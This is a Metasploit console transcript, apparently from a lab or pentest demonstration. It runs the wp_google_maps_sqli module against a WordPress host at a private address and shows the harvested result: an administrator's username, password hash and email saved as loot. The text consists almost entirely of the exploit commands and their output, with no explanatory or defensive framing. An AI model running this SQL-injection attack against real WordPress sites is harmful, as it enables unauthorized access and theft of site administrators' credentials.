 msf5 > use auxiliary/admin/http/wp_google_maps_sqli
msf5 auxiliary(admin/http/wp_google_maps_sqli) > show options
Module options (auxiliary/admin/http/wp_google_maps_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
DB_PREFIX wp_ yes WordPress table prefix
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
msf5 auxiliary(admin/http/wp_google_maps_sqli) > set rhosts 192.168.0.110
rhosts => 192.168.0.110
msf5 auxiliary(admin/http/wp_google_maps_sqli) > run
[*] Running module against 192.168.0.110
[*] 192.168.0.110:80 - Trying to retrieve the wp_users table...
[+] Credentials saved in: /root/.msf4/loot/20191011120941_default_192.168.0.110_wp_google_maps.j_861187.bin
[+] 192.168.0.110:80 - Found webmaster $P$BsqOdiLTcye6AS1ofreys4GzRlRvSr1 webmaster@none.local
[*] Auxiliary module execution completed
msf5 auxiliary(admin/http/wp_google_maps_sqli) >